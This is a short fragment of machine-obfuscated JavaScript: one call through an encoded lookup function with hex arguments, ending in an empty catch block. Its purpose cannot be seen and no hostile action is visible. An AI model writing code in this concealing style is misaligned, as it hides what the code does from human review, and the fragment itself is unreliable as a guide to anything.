_0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}